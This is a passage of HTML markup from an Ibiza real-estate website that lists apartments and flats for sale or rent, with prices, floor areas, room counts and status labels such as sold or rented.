			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17134-piso-con-azotea">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17134 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/07/IMG_4959-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con ático privativo en la Plaza del Parque, Ibiza Ciudad. Con 85 m2, cuenta con dos habitaciones, dos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17134-piso-con-azotea"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17134-piso-con-azotea&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17134-piso-con-azotea">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					720.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17121-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17121 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/06/IMG_4842-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso en 3a planta de zona residencial y a pocos minutos a pié del centro de Santa Eulalia. Con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17121-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17121-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17121-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					315.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17105-adosado-con-vistas">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17105 &#8211; Adosado con vistas</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/05/Captura-de-pantalla-2017-05-29-a-las-15.29.42-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Preciosa casa de dos plantas independientes con vista espectacular al mar y a Es Vedrá. La planta superior, de 100 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">220 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17105-adosado-con-vistas"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17105-adosado-con-vistas&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17105-adosado-con-vistas">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.495.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1798 &#8211; Piso de lujo en el centro de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/05/Captura-de-pantalla-2017-05-25-a-las-15.34.47-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Precioso piso restaurado respetando la construcción original y otros elementos como los suelos, combinado con los mejores materiales, como doble ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">280 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1794-piso-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1794 &#8211; Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/05/JIK2812-PMX-E-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Magnifico apartamento situado en uno de los edificios más privilegiados del paseo maritimo. Se compone de 4 habitaciones, 3 cuartos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">157 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1794-piso-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1794-piso-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1794-piso-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.575.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa1784-duplex">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA1784 &#8211; Dúplex</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/04/IMG_0246-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito dúplex en el centro de Santa Eulalia. En el piso de arriba encontramos un amplio salón con balcón, la ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa1784-duplex"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa1784-duplex&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa1784-duplex">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa1773-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA1773 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/04/IMG_5035-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">Alquilado</div>			<div class="property-tag tag-right">
				Rented Out			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en el centro de Ibiza Ciudad. Con 2 habitaciones y un cuarto de baño, cuenta con un amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquilado</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa1773-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa1773-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa1773-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1768-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1768 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4449-PORTADA-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso a pocos minutos del centro y playa de Santa Eulalia. Con un bonito salón comedor y cocina en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1768-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1768-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1768-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					210.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav1765-loft-marina">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV1765 &#8211; Loft Marina</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4927-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">DISPONIBLE PARA TEMPORADA</div>			<div class="property-tag tag-right">
				DISPONIBLE PARA TEMPORADA			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito loft en Marina Botafoch. Con 60m2, cuenta con cocina en office, salón comedor y espacio con dormitorio. El edificio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">DISPONIBLE PARA TEMPORADA</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav1765-loft-marina"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav1765-loft-marina&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav1765-loft-marina">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					10.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1760 &#8211; Piso en zona de playa</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4392-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso nuevo de dos habitaciones en la Bahía de San Antonio, a pocos metros del mar. Cuenta con piscina comunitaria.</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa"><i class="fa fa-google-plus"></i></a>
